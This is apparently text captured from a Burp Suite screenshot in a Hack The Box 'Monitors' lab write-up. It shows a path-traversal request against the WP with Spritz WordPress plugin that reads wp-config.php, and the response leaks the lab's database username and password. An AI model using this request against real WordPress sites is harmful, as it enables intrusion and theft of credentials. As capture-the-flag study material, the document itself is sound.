 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define( 'DB_NAME', 'wordpress' );
32
33 /** MySQL database username */
34 define( 'DB_USER', 'wpadmin' );
35
36 /** MySQL database password */
37 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
38
39 /** MySQL hostname */
40 define( 'DB_HOST', 'localhost' );
41
42 /** Database Charset to use in creating database tables. */
43 define( 'DB_CHARSET', 'utf8mb4' );
44
45 /** The Database Collate type. Don't change this if in doubt. */
46 define( 'DB_COLLATE', '' );
47
48 /**#@+
49 * Authentication Unique Keys and Salts.